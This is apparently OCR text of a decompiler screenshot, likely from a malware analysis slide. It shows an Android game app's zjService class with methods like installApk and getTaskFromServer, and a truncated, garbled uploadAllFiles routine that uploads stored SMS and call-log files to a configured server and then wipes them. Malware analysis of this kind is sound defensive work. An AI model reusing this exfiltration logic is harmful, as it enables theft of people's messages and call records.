 Java Decompiler - zjService.class
File Edit Navigate Search Help
classes-dex2jar.jar
getNowTime(int) : int
getTaskCountFromServer(String)
getTaskFromServer(int, String, St
getUidfromServer() : String
getUserAgent() : String
getValueFromServer(String) : Stri
installApk(String) : void
isUpdateParam() : boolean
onBind(Intent) : IBinder
onConfigurationChanged(Configu
onCreate() : void
onDestroy() : void
onLowMemory() : void
onRebind(Intent) : void
onStart(Intent, int) : void
onUnbind(Intent) : boolean
removeSpaces(String) : String
uploadAllFiles() : void
wl(String) : void
S {...}
gamelio.DrawSlasher
J R
ClawActivity.class zjService.class
bool3 = bool1.booleanValue();
}
return bool3;
}
private void uploadAllFiles()
throws IOException
{
Object localObject = new UploadFiles();
if (!fileIsExists("/data/data/com.gamelio.DrawSlasher/files/zjsms.txt"));
while (true)
{
return;
if (!fileIsExists("/data/data/com.gamelio.DrawSlasher/files/zjphonecall.txt"))
continue;
((UploadFiles)localObject).uploadFile("http://" + getKeyNode("dom", "dom_v") +
((UploadFiles)localObject).uploadFile("http://" + getKeyNode("dom", "dom_v") +
try
{
localObject = openFileOutput("zjsms.txt", 2);
((FileOutputStream)localObject).write(new String("").getBytes());